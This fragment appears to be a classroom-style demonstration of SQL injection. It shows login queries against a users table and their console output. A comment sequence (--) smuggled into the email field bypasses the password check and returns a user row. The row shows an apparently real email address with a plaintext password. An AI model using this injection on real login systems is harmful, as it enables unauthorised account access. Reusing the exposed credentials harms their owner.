 SELECT * FROM users;
SELECT * FROM users WHERE email='sksjsksh32@naver.com' AND password='1234';
SELECT * FROM users WHERE email='sksjsksh32@naver.com'--' AND password='1234';
SELECT * FROM users;
ID EMAIL PASSWORD
1 sksjsksh32@naver.com 123456
(1 row, 0 ms)
SELECT * FROM users WHERE email='sksjsksh32@naver.com' AND password='1234';
ID EMAIL PASSWORD
(no rows, 1 ms)
SELECT * FROM users WHERE email='sksjsksh32@naver.com'--' AND password='1234';;
ID EMAIL PASSWORD
1 sksjsksh32@naver.com 123456
(1 row, 0 ms)